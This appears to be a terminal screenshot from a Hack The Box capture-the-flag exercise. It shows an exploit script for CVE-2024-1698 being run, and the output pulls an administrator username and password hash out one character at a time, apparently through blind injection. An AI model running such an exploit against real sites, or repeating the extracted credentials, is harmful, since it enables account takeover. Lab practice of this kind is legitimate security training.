 Disconnected
No target
42%
12:04 AM
❯ python3 exploit.py
Admin username length: 7
Admin username: g
Admin username: ga
Admin username: gal
Admin username: gali
Admin username: galil
Admin username: galile
Admin username: galileo
Admin password hash: $
Admin password hash: $P
Admin password hash: $P$
Admin password hash: $P$B
Admin password hash: $P$Bi
Admin password hash: $P$Bi0
Admin password hash: $P$Bi0T
Admin password hash: $P$Bi0Tr
Admin password hash: $P$Bi0Tro
Admin password hash: $P$Bi0Troe
Admin password hash: $P$Bi0Troer
Admin password hash: $P$Bi0Troerz
Admin password hash: $P$Bi0Troerz3
Admin password hash: $P$Bi0Troerz3S
Admin password hash: $P$Bi0Troerz3SX
Admin password hash: $P$Bi0Troerz3SXt
Admin password hash: $P$Bi0Troerz3SXtQ
Admin password hash: $P$Bi0Troerz3SXtQP
Admin password hash: $P$Bi0Troerz3SXtQPH
Admin password hash: $P$Bi0Troerz3SXtQPHh
Admin password hash: $P$Bi0Troerz3SXtQPHhR
Admin password hash: $P$Bi0Troerz3SXtQPHhRX
Admin password hash: $P$Bi0Troerz3SXtQPHhRXf
Admin password hash: $P$Bi0Troerz3SXtQPHhRXfs
Admin password hash: $P$Bi0Troerz3SXtQPHhRXfs3
Admin password hash: $P$Bi0Troerz3SXtQPHhRXfs3p
Admin password hash: $P$Bi0Troerz3SXtQPHhRXfs3pQ
Admin password hash: $P$Bi0Troerz3SXtQPHhRXfs3pQ2
Admin password hash: $P$Bi0Troerz3SXtQPHhRXfs3pQ2Q
Admin password hash: $P$Bi0Troerz3SXtQPHhRXfs3pQ2Q1
Admin password hash: $P$Bi0Troerz3SXtQPHhRXfs3pQ2Q18
Admin password hash: $P$Bi0Troerz3SXtQPHhRXfs3pQ2Q18Q
Admin password hash: $P$Bi0Troerz3SXtQPHhRXfs3pQ2Q18Qs
Admin password hash: $P$Bi0Troerz3SXtQPHhRXfs3pQ2Q18Qs1
Admin password hash: $P$Bi0Troerz3SXtQPHhRXfs3pQ2Q18Qs1
[*] Admin credentials found:
Username: galileo
Password hash: $P$Bi0Troerz3SXtQPHhRXfs3pQ2Q18Qs1
~/Desktop/Hack-The-Box/CTF/CVE-2024-1698-Exploit ✔ 7m 48s